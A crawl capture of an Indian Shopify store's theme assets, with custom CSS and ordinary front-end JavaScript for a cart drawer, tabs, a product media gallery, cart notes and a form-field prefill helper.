  .appbrew-download-banner-description {
    font-size: 10px !important;
  }

  body .icons-with-text img {
    width: 54px;
  }

  /* body .cc-featured-collection .section__header .section__heading,
  body .cc-gallery .section__header h2,
  body .cc-link-list .section__header h2 {
    font-size: 22px;
  } */

  body .cc-featured-collection .section__header,
  body .cc-gallery .section__header,
  body .cc-link-list .section__header {
    gap: 20px;
    justify-content: space-between;
  }

  body .cc-featured-collection .section__header > *,
  body .cc-gallery .section__header > *,
  body .cc-link-list .section__header > * {
    flex: 1;
    line-height: 1.2;
  }

  body .cc-featured-collection .section__header > a,
  body .cc-gallery .section__header > a,
  body .cc-link-list .section__header > a {
    max-width: 99px;
  }

  .header .location-icon svg {
    width: 23px;
    height: 218px;
    stroke-width: 1.2px;
  }

  a.header__icon.text-current.customer {
    display: none;
  }

  body .icons-with-text p strong {
    font-size: 12px !important;
    line-height: 1!important;
  }

  body .icons-with-text p {
    line-height: 1!important;
  }


  .landing-benefits--content.app-wrapper-main.download--banner {
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 26px;
  }
ul.tt-list-img.tt-list-img__top {
    width: 66% !important;
}
  .app-man-content h6#landingBenefit2Tag {
    max-width: 260px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 68%;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 86%;
  }

  .shoppable-image .shoppable-image__text {
    position: relative;
    width: 100%;
    background: #000;
  }

  .shoppable-image h2 {
    font-size: 18px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    margin-inline: 0;
    font-size: 16px;
  }

  a.logo__link.inline-block {
    display: block;
  }

  ul.tt-list-img.tt-list-img__top {
    gap: 12px !important;
  }

  body
    .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: none;
  }

  .cc-collection-list .auto-cols-2 {
    grid-auto-columns: 200px;
  }

  body pincode-checker form {
    width: 100%;
  }

  body pincode-checker .input_wrapper {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }

  body pincode-checker .input_wrapper > * {
    flex: 1;
  }

  body pincode-checker .input_wrapper input {
    width: 100%;
  }

  body pincode-checker .input_wrapper button[type="submit"] {
    min-width: max-content;
    max-width: max-content;
    white-space: nowrap;
    margin: 0;
    padding-inline: 16px;
    position: static;
  }
}

@media (max-width: 576px) {
  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 8px;
  }

  .card__collection .card__collection--arrow {
    font-size: 11px;
  }

  .products-grid-container .auto-cols-2 {
    grid-auto-columns: 230px;
  }

  .products-grid-container .gap-x-theme {
    column-gap: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 4px;
  }
}

/* div#countdown-timer {
    display: none;
} */
/* Min width media query */

/* 
new css by shivam */

.product-title {
  font-size: 19px !important;
}

@media screen and (max-width: 430px) {
  .product-title {
    font-size: 16px !important;
  }
  /* .price__current {
    font-size: 17px !important;
  } */
  .price__was {
    font-size: 14px !important;
  }
}
.price-was {
  font-size: 10px !important;
}
.product-title {
  font-weight: 500 !important;
}

.arrr {
  display: none;
  font-size: 24px;
  cursor: pointer;
}

@media screen and (max-width: 768px) {
  .arrr {
    display: inline;
    position: relative;
    left: 2%;
    top: 3px;
  }
}

.drawer-active .arrr {
  display: inline;
}

.inclusive {
  font-size: 13px !important;
}
.product-info__block {
  margin-top: 1px !important;
}
.badge.badge--on-sale {
  color: green!important;
  font-size: 13px!important;
  font-weight: 500;
}
.save1 {
  display: flex;
  gap: 6%;
}
.product-info__block>.save1>.badge.badge--on-sale+p {
    display: none;
}
p.new-content+p {
    text-align: center;
}

.main-products-grid .swatch-single {
    display: flex;
    justify-content: flex-start;
    margin: 0px;
}
.main-products-grid ul.swatch-view {
    margin: 0px;
}
cart-drawer#cart-drawer {
    z-index: 999999999;
}
div#my-acc div li {
    margin-bottom: 1em;
}
div#my-acc div ul {
    list-style: disc;
    margin-left: 20px;
}
.lb-addon-popup-container .lb-spc-cta-common.lb-spc-details-btn {
    color: #000!important;
}

input#pincode-input {
    line-height: 2.3;
    padding-left: 1.5rem;
    border-radius: 4px;
}
p#delivery-result {
  margin: 1rem 0;
}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490
body_size: -425
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.cc-animate-enabled [data-cc-animate]{opacity:0}@media (prefers-reduced-motion){.cc-animate-enabled [data-cc-animate]{animation:none!important;opacity:1!important}}.no-js .cc-animate-enabled [data-cc-animate]{animation:none!important;opacity:1!important}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.cc-animate-enabled .fade-in.cc-animate-in,.cc-animate-enabled [data-cc-animate=""].cc-animate-in{animation:fade-in calc(var(--aos-animate-duration,1s) * .8) .3s cubic-bezier(.39,.575,.565,1) both}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498
body_size: 801
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function loadScript(r){return new Promise((e,t)=>{var s=document.createElement("script");s.src=r,s.onload=e,s.onerror=t,document.body.appendChild(s)})}if(!customElements.get("cart-drawer-disclosure")){class e extends DetailsDisclosure{constructor(){super(),this.openBtn=this.querySelector("summary"),this.closeBtn=this.querySelector(".js-close"),this.overlay=document.getElementById("cart-drawer").querySelector(".overlay")}handleClick(e){e.target.matches(".js-close")&&this.close()}open(){this.overlay.classList.add("is-visible"),super.open(),trapFocus(this),this.clickHandler=this.clickHandler||this.handleClick.bind(this),this.keyupHandler=e=>"Escape"===e.key&&this.close(),this.addEventListener("click",this.clickHandler),this.addEventListener("keyup",this.keyupHandler),this.overlay.addEventListener("click",this.clickHandler)}close(){this.overlay.classList.remove("is-visible"),super.close(),removeTrapFocus(this.openBtn),this.removeEventListener("click",this.clickHandler),this.removeEventListener("keyup",this.keyupHandler),this.overlay.removeEventListener("click",this.clickHandler)}}customElements.define("cart-drawer-disclosure",e)}if(!customElements.get("cart-drawer")){class h extends SideDrawer{constructor(){super(),this.cartSummary=this.querySelector(".cart-drawer__summary"),this.init(),this.bindEvents()}disconnectedCallback(){document.removeEventListener("dispatch:cart-drawer:refresh",this.refreshHandler),document.removeEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.removeEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),Shopify.designMode&&(document.removeEventListener("shopify:section:select",this.sectionSelectHandler),document.removeEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.dcbLoadedHandler&&document.removeEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)}init(){let t=document.getElementById("cart-icon");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",e=>{e.preventDefault(),this.open(t)}),t.addEventListener("keydown",e=>{" "===e.key&&(e.preventDefault(),this.open(t))}))}bindEvents(){Shopify.designMode&&(this.sectionSelectHandler=this.handleSectionSelect.bind(this),this.sectionDeselectHandler=this.handleSectionDeselect.bind(this),document.addEventListener("shopify:section:select",this.sectionSelectHandler),document.addEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.openDrawerViaEventHandler=this.handleDrawerOpenViaEvent.bind(this),this.closeDrawerViaEventHandler=this.close.bind(this,null),document.addEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.addEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&(this.dcbLoadedHandler=this.dcbLoadedHandler||h.recalculateCssVarHeights,document.addEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)),this.refreshHandler=this.refresh.bind(this),document.addEventListener("dispatch:cart-drawer:refresh",this.refreshHandler)}handleSectionSelect(e){e.target===this.closest(".shopify-section")&&this.open()}handleSectionDeselect(e){e.target===this.closest(".shopify-section")&&this.close()}handleDrawerOpenViaEvent(e){this.open(e.detail?e.detail.opener:null)}open(e,t){var s=document.querySelector('quick-add-drawer[aria-hidden="false"]');let r=document.querySelector(".js-overlay.is-visible");s&&(r&&(r.style.transitionDelay="200ms"),s.close()),setTimeout(()=>{super.open(e,t,()=>{this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights()}),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights(),r&&(r.style.transitionDelay="")},s?200:0),BSS_B2B?.nt&&(BSS_B2B.nt.initFunction(),document.dispatchEvent(new Event("DOMContentLoaded"))),window.initLazyImages()}async refresh(e){try{var t,s,r=this.querySelector("cart-items");r&&!e?r.refresh():(t=this.getSectionsToRender().map(e=>e.section),s=await(await fetch("?sections="+t.join(","))).json(),this.renderContents({sections:s},!1))}catch(e){console.log(e),this.dispatchEvent(new CustomEvent("on:cart:error",{bubbles:!0,detail:{error:this.errorMsg.textContent}}))}}async renderContents(s,e=!0){this.scriptsLoaded||(document.querySelector(`script[src="${theme.scripts.cartItems}"]`)||await loadScript(theme.scripts.cartItems),!document.querySelector(`script[src="${theme.scripts.shippingCalculator}"]`)&&this.dataset.shippingCalculator&&(await loadScript(theme.scripts.countryProvinceSelector),await loadScript(theme.scripts.shippingCalculator)),this.scriptsLoaded=!0),this.getSectionsToRender().forEach(e=>{var t=document.getElementById(e.id);t&&(t.innerHTML=h.getElementHTML(s.sections[e.section],e.selector))}),e&&null===this.getAttribute("open")&&setTimeout(()=>this.open()),window.initLazyImages()}getSectionsToRender(){return[{id:"cart-drawer",section:this.closest(".shopify-section").id.replace("shopify-section-",""),selector:"cart-drawer"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}static recalculateCssVarHeights(){window.requestAnimationFrame(()=>{document.dispatchEvent(new CustomEvent("on:css-var-height:update"))})}static getElementHTML(e,t){var s=document.createElement("template");return s.innerHTML=e,s.content.querySelector(t).innerHTML}}customElements.define("cart-drawer",h)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/tabs.aio.min.js?v=1368791156153412771768284573
body_size: -208
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("tabbed-content")){class a extends HTMLElement{constructor(){super(),this.tabList=this.querySelector('[role="tablist"]'),this.activeTab=this.tabList.querySelector('[aria-selected="true"]'),this.isVerticalTablist="vertical"===this.tabList.getAttribute("aria-orientation"),this.tabs=this.querySelectorAll('[role="tab"]'),this.panels=this.querySelectorAll('[role="tabpanel"]'),this.activeTab||(this.activeTab=this.tabs[0],this.activateTab(this.activeTab)),this.addListeners()}addListeners(){this.tabList.addEventListener("click",this.handleClick.bind(this)),this.tabList.addEventListener("keydown",this.handleKeydown.bind(this))}handleClick(t){t.target.matches('[role="tab"]')&&t.target!==this.activeTab&&this.activateTab(t.target)}handleKeydown(t){switch(t.key){case"ArrowLeft":case"ArrowRight":t.preventDefault(),this.isVerticalTablist||this.switchTabOnKeyPress(t.key);break;case"ArrowUp":case"ArrowDown":t.preventDefault(),this.isVerticalTablist&&this.switchTabOnKeyPress(t.key);break;case"Home":t.preventDefault(),this.activateTab(this.tabs[0]);break;case"End":t.preventDefault(),this.activateTab(this.tabs[this.tabs.length-1])}}switchTabOnKeyPress(t){"ArrowRight"===t||"ArrowDown"===t?this.activeTab===this.tabs[this.tabs.length-1]?this.activateTab(this.tabs[0]):this.activateTab(this.activeTab.nextElementSibling):"ArrowLeft"!==t&&"ArrowUp"!==t||(this.activeTab===this.tabs[0]?this.activateTab(this.tabs[this.tabs.length-1]):this.activateTab(this.activeTab.previousElementSibling))}activateTab(t){this.deactivateActiveTab(),a.setTabState(t,!0),t.removeAttribute("tabindex"),this.activeTab=t,document.activeElement.matches(".tablist__tab")&&t.focus()}deactivateActiveTab(){a.setTabState(this.activeTab,!1),this.activeTab.setAttribute("tabindex","-1"),this.activeTab=null}static setTabState(t,e){t.setAttribute("aria-selected",e);t=t.getAttribute("aria-controls");document.getElementById(t).hidden=!e}}customElements.define("tabbed-content",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=162044783899211371781768899393
body_size: -217
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/135/assets/hide-form-fields.js.map?v=162044783899211371781768899393


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/media-gallery.aio.min.js?v=105452408141415094121768284525
body_size: 2827
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/

if (!customElements.get("media-gallery")) {
  class a extends HTMLElement {
    constructor() {
      super(),
        Shopify.designMode ? setTimeout(() => this.init(), 200) : this.init();
    }
    disconnectedCallback() {
      window.removeEventListener("on:debounced-resize", this.resizeHandler),
        this.resizeInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.resizeInitHandler
          ),
        this.zoomInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.zoomInitHandler
          );
    }
    init() {
      (this.section = this.closest(".js-product")),
        (this.mediaGroupingEnabled =
          this.hasAttribute("data-media-grouping-enabled") &&
          this.getMediaGroupData()),
        (this.stackedScroll = this.dataset.stackedScroll),
        (this.stackedUnderline =
          "true" === this.dataset.stackedUnderline &&
          !this.mediaGroupingEnabled),
        (this.isFeatured = "true" === this.dataset.isFeatured),
        (this.viewer = this.querySelector(".media-viewer")),
        (this.thumbs = this.querySelector(".media-thumbs")),
        (this.thumbsItems = this.querySelectorAll(".media-thumbs__item")),
        (this.controls = this.querySelector(".media-ctrl")),
        (this.prevBtn = this.querySelector('.media-ctrl__btn[name="prev"]')),
        (this.nextBtn = this.querySelector('.media-ctrl__btn[name="next"]')),
        (this.counterCurrent = this.querySelector(".media-ctrl__current-item")),
        (this.counterTotal = this.querySelector(".media-ctrl__total-items")),
        (this.liveRegion = this.querySelector(".media-gallery__status")),
        (this.zoomLinks = this.querySelectorAll(".js-zoom-link")),
        (this.loadingSpinner = this.querySelector(".loading-spinner")),
        (this.xrButton = this.querySelector(".media-xr-button")),
        this.mediaGroupingEnabled &&
          this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? ((this.resizeInitHandler =
              this.resizeInitHandler || this.initGallery.bind(this)),
            window.addEventListener(
              "on:debounced-resize",
              this.resizeInitHandler
            ),
            this.setVisibleItems(),
            (this.previousMediaItem = this.querySelector(
              ".media-viewer__item.is-current-variant"
            )),
            setTimeout(
              () =>
                this.customSetActiveMedia(
                  this.previousMediaItem,
                  "always" === this.stackedScroll
                ),
              200
            ))
          : this.initGallery(),
        this.zoomLinks &&
          ((this.zoomInitHandler =
            this.zoomInitHandler || this.initZoom.bind(this)),
          (this.zoomEventListener =
            this.zoomEventListener || this.handleZoomMouseMove.bind(this)),
          window.addEventListener("on:debounced-resize", this.zoomInitHandler),
          this.initZoom(),
          this.zoomLinks.forEach((e) => {
            e.addEventListener("click", (e) => {
              e.preventDefault();
            });
          })),
        this.section.addEventListener(
          "on:variant:change",
          this.onVariantChange.bind(this)
        );
    }
    onVariantChange(e) {
      this.mediaGroupingEnabled &&
        this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        e.detail.variant &&
          e.detail.variant.featured_media &&
          ((e = this.viewer.querySelector(
            `[data-media-id="${e.detail.variant.featured_media.id}"]`
          )),
          this.customSetActiveMedia(e, !0));
    }
    getMediaGroupFromOptionSelectors() {
      const selectors = this.section.querySelectorAll(".option-selector");
      const selectedOptions = [];
      selectors.forEach((selector) => {
        let value;
        if (selector.dataset.selectorType === "dropdown") {
          value = selector
            .querySelector(".custom-select__btn")
            .textContent.trim();
        } else {
          value = selector.querySelector("input:checked").value;
        }
        if (value) selectedOptions.push(value);
      });
      return selectedOptions.join(" / ");
    }
    getMediaGroupData() {
      var e;
      return (
        void 0 === this.variantMediaData &&
          ((e = this.querySelector(".js-data-variant-media")),
          (this.variantMediaData = !!e && JSON.parse(e.textContent))),
        this.variantMediaData
      );
    }
    getMediaGroupMap() {
      if (!this.mediaGroupMap) {
        this.mediaGroupMap = { groups: {} };
        let i = this.getMediaGroupData(),
          s = !1;
        (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
          this.viewerItems.forEach((t) => {
            for (let e = 0; e < i.variantMedia.length; e += 1)
              parseInt(t.dataset.mediaId, 10) === i.variantMedia[e].mediaId &&
                s !== i.variantMedia[e].option &&
                (s = i.variantMedia[e].option);
            var e;
            s &&
              (this.mediaGroupMap.groups[s] ||
                (this.mediaGroupMap.groups[s] = { name: s, items: [] }),
              (e = { main: t }),
              this.thumbs &&
                (e.thumb = this.thumbs.querySelector(
                  `[data-media-id="${t.dataset.mediaId}"].media-thumbs__item`
                )),
              this.mediaGroupMap.groups[s].items.push(e));
          }),
          (this.mediaGroupMap.groupFromItem = (t) => {
            var i = Object.keys(this.mediaGroupMap.groups);
            for (let e = 0; e < i; e += 1) {
              var s = i[e];
              for (
                let e = 0;
                e < this.mediaGroupMap.groups[s].items.length;
                e += 1
              )
                if (this.mediaGroupMap.groups[s].items[e] === t)
                  return this.mediaGroupMap.groups[s];
            }
            return this.mediaGroupMap.groups[
              Object.keys(this.mediaGroupMap.groups)[0]
            ];
          });
      }
      return this.mediaGroupMap;
    }
    setActiveMediaGroup(e) {
      var t = this.getMediaGroupMap(),
        e = e ? t.groups[e] : t.groupFromItem(this.currentItem);
      if (e) {
        if (this.currentGroup !== e) {
          (this.currentGroup = e),
            this.viewerItems.forEach((e) => {
              (e.style.display = "none"),
                e.classList.remove("media-viewer__item--single");
            }),
            this.thumbsItems.forEach((e) => {
              e.style.display = "none";
            });
          let t = !1;
          e.items.forEach((e) => {
            (e.main.style.display = ""),
              e.thumb && (e.thumb.style.display = ""),
              e.main === this.currentItem && (t = !0);
          }),
            this.setVisibleItems(),
            t || this.customSetActiveMedia(e.items[0].main, !0),
            1 === e.items.length &&
              e.items[0].main.classList.add("media-viewer__item--single");
        }
      } else
        this.viewerItems.forEach((e) => {
          e.style.display = "";
        }),
          this.thumbsItems.forEach((e) => {
            e.style.display = "";
          });
    }
    initGallery() {
      var e;
      this.setVisibleItems(),
        this.visibleItems.length <= 1 ||
          ((this.viewerItemOffset =
            this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
          (this.currentIndex = Math.round(
            this.viewer.scrollLeft / this.viewerItemOffset
          )),
          (this.currentItem = this.visibleItems[this.currentIndex]),
          this.addListeners(),
          this.thumbs &&
            this.currentItem &&
            (this.currentThumb = this.thumbs.querySelector(
              `[data-media-id="${this.currentItem.dataset.mediaId}"]`
            )),
          !this.isFeatured &&
            document.hasFocus() &&
            this.viewer
              .querySelectorAll('.product-image[loading="lazy"]')
              .forEach((e, t) => {
                setTimeout(() => {
                  e.loading = "eager";
                }, 500 * (t + 1));
              }),
          (e = this.querySelector(".media-viewer__item.is-current-variant")),
          this.customSetActiveMedia(e, !0));
    }
    addListeners() {
      this.viewer.addEventListener("scroll", this.handleScroll.bind(this)),
        this.controls &&
          this.controls.addEventListener(
            "click",
            this.handleNavClick.bind(this)
          ),
        this.thumbs &&
          this.thumbs.addEventListener(
            "click",
            this.handleThumbClick.bind(this)
          ),
        (this.resizeHandler =
          this.resizeHandler || this.handleResize.bind(this)),
        window.addEventListener("on:debounced-resize", this.resizeHandler);
    }
    initZoom() {
      this.zoomLinks.forEach((e) => {
        var t = Number(
            e.querySelector(".zoom-image").dataset.originalWidth || 0
          ),
          i = e.querySelector(".product-image").getBoundingClientRect().width;
        theme.mediaMatches.md && i < t - 75
          ? (e.addEventListener("mousemove", this.zoomEventListener),
            e.classList.remove("pointer-events-none"))
          : (e.removeEventListener("mousemove", this.zoomEventListener),
            e.classList.add("pointer-events-none"));
      });
    }
    handleZoomMouseMove(e) {
      let t = e.currentTarget,
        i = t.querySelector(".js-zoom-image");
      if (i.dataset.src) {
        this.loadingSpinner.classList.remove("loading-spinner--out");
        let e = new Image();
        (e.src = i.dataset.src),
          (e.onload = () => {
            (i.src = e.src),
              t.classList.remove("media--zoom-not-loaded"),
              this.loadingSpinner.classList.add("loading-spinner--out");
          }),
          i.removeAttribute("data-src");
      }
      try {
        var s = e.offsetX || e.touches[0].pageX,
          r = e.offsetY || e.touches[0].pageY,
          a = (s / i.offsetWidth) * 100,
          n = (r / i.offsetHeight) * 100;
        i.style.objectPosition = a + `% ${n}%`;
      } catch (e) {}
    }
    handleScroll() {
      var e = Math.round(this.viewer.scrollLeft / this.viewerItemOffset);
      e !== this.currentIndex &&
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft ===
          this.viewerItemOffset &&
        this.customSetActiveMedia(this.visibleItems[e], !1);
    }
    handleNavClick(e) {
      e.target.matches(".media-ctrl__btn") &&
        ((e =
          e.target === this.nextBtn
            ? this.visibleItems[this.currentIndex + 1]
            : this.visibleItems[this.currentIndex - 1]),
        this.viewer.scrollTo({ left: e.offsetLeft, behavior: "smooth" }));
    }
    handleThumbClick(e) {
      var e = e.target.closest("[data-media-id]");
      e &&
        ((e = this.querySelector(`[data-media-id="${e.dataset.mediaId}"]`)),
        this.customSetActiveMedia(e),
        a.playActiveMedia(e));
    }
    handleResize() {
      (this.viewerItemOffset =
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
        this.thumbs &&
          this.currentThumb &&
          this.checkThumbVisibilty(this.currentThumb);
    }
    setActiveMedia() {}
    customSetActiveMedia(e, t = !0) {
      var i;
      e !== this.currentItem &&
        (window.pauseAllMedia(this),
        (this.currentItem = e),
        (this.currentIndex = this.visibleItems.indexOf(this.currentItem)),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? (this.stackedUnderline &&
              (this.previousMediaItem &&
                this.previousMediaItem.classList.remove("is-active"),
              e.classList.add("is-active"),
              (this.previousMediaItem = e)),
            "never" !== this.stackedScroll &&
              ((i =
                e.getBoundingClientRect().top +
                document.documentElement.scrollTop -
                150),
              300 < Math.abs(i - document.documentElement.scrollTop)) &&
              window.scrollTo({ top: i < 100 ? 0 : i, behavior: "smooth" }))
          : (t && this.viewer.scrollTo({ left: this.currentItem.offsetLeft }),
            this.thumbs && this.setActiveThumb(),
            this.controls &&
              (this.prevBtn &&
                (this.prevBtn.disabled = 0 === this.currentIndex),
              this.nextBtn &&
                (this.nextBtn.disabled =
                  this.currentIndex === this.visibleItems.length - 1),
              this.counterCurrent) &&
              (this.counterCurrent.textContent = this.currentIndex + 1),
            this.announceLiveRegion(this.currentItem, this.currentIndex + 1),
            this.xrButton &&
              "model" === e.dataset.mediaType &&
              (this.xrButton.dataset.shopifyModel3dId = e.dataset.mediaId)));
    }
    setActiveThumb() {
      this.currentThumb = this.thumbs.querySelector(
        `[data-media-id="${this.currentItem.dataset.mediaId}"]`
      );
      var e = this.currentThumb.querySelector("button");
      this.thumbs.querySelectorAll(".media-thumbs__btn").forEach((e) => {
        e.classList.remove("is-active"), e.removeAttribute("aria-current");
      }),
        e.classList.add("is-active"),
        e.setAttribute("aria-current", "true"),
        this.checkThumbVisibilty(this.currentThumb);
    }
    setVisibleItems() {
      (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
        (this.visibleItems = Array.from(this.viewerItems).filter(
          (e) => 0 < e.clientWidth
        )),
        this.counterTotal &&
          (this.counterTotal.textContent = this.visibleItems.length);
    }
    checkThumbVisibilty(e) {
      var t = this.thumbs.scrollLeft,
        i = this.thumbs.clientWidth + t,
        s = e.offsetLeft;
      (i < s + e.clientWidth || s < t) &&
        this.thumbs.scrollTo({ left: s, behavior: "smooth" });
    }
    announceLiveRegion(e, t) {
      e.querySelector(".media-viewer img") &&
        (this.liveRegion.setAttribute("aria-hidden", "false"),
        (this.liveRegion.innerHTML = theme.strings.imageAvailable.replace(
          "[index]",
          t
        )),
        setTimeout(() => {
          this.liveRegion.setAttribute("aria-hidden", "true");
        }, 2e3));
    }
    static playActiveMedia(e) {
      window.pauseAllMedia();
      e = e.querySelector("deferred-media");
      e && e.loadContent();
    }
  }
  customElements.define("media-gallery", a);
}

document.addEventListener("DOMContentLoaded", function () {
  const mediaGallery = document.querySelector("media-gallery");
  const overlay = document.getElementById("fullscreen-gallery-overlay");
  const closeBtn = document.getElementById("fullscreen-gallery-close");
  const slider = document.getElementById("fullscreen-gallery-slider");
  const slides = slider.querySelectorAll(".fullscreen-gallery-slide");
  const prevBtn = document.getElementById("fullscreen-gallery-prev");
  const nextBtn = document.getElementById("fullscreen-gallery-next");
  const stickyHeader = document.querySelector(".cc-header--sticky");
  const stickyProductInfo = document.querySelector(
    ".product-main .product-info"
  );

  let currentIndex = 0;

  function openFullscreen(index = 0) {
    overlay.classList.add("active");
    currentIndex = index;
    updateSliderPosition();
    document.body.classList.add("fullscreen-open");
    stickyHeader.style.zIndex = "0";
    stickyProductInfo.style.zIndex = "-1";
  }

  function closeFullscreen() {
    overlay.classList.remove("active");
    document.body.classList.remove("fullscreen-open");
    stickyHeader.style.zIndex = "30";
    stickyProductInfo.style.zIndex = "1";
  }

  function updateSliderPosition() {
    slider.style.transform = `translateX(-${currentIndex * 100}%)`;
  }

  function showNext() {
    currentIndex = (currentIndex + 1) % slides.length;
    updateSliderPosition();
  }

  function showPrev() {
    currentIndex = (currentIndex - 1 + slides.length) % slides.length;
    updateSliderPosition();
  }

  mediaGallery
    .querySelectorAll(".media-viewer__item")
    .forEach((item, index) => {
      item.addEventListener("click", () => {
        openFullscreen(index);
      });
    });

  closeBtn.addEventListener("click", closeFullscreen);
  nextBtn.addEventListener("click", showNext);
  prevBtn.addEventListener("click", showPrev);

  document.addEventListener("keydown", function (e) {
    if (!overlay.classList.contains("active")) return;
    if (e.key === "Escape") closeFullscreen();
    if (e.key === "ArrowRight") showNext();
    if (e.key === "ArrowLeft") showPrev();
  });

  let startX = 0;
  overlay.addEventListener("touchstart", (e) => {
    startX = e.touches[0].clientX;
  });
  overlay.addEventListener("touchend", (e) => {
    let endX = e.changedTouches[0].clientX;
    if (startX - endX > 50) showNext();
    if (endX - startX > 50) showPrev();
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/cart-note.aio.min.js?v=45960268683856525521768284500
body_size: -383
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("cart-note")){class a extends HTMLElement{constructor(){super(),this.disclosure=this.closest("details"),this.disclosure&&this.disclosure.matches(".cart-note-disclosure")&&(this.cartNoteToggle=this.disclosure.querySelector(".js-show-note")),this.fetchRequestOpts={method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"}},this.init()}init(){this.debouncedHandleNoteChange=debounce(this.handleNoteChange.bind(this),300),this.addEventListener("keyup",this.debouncedHandleNoteChange),this.addEventListener("change",this.debouncedHandleNoteChange)}handleNoteChange(e){var t;this.cartNoteToggle&&(t=e.target.value?theme.strings.editCartNote:theme.strings.addCartNote,this.cartNoteToggle.textContent!==t)&&(this.cartNoteToggle.textContent=t),this.fetchRequestOpts.body=JSON.stringify({note:e.target.value}),fetch(theme.routes.cartUpdate,this.fetchRequestOpts)}}customElements.define("cart-note",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.js?v=142921368705131277441768284554
body_size: 1450
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
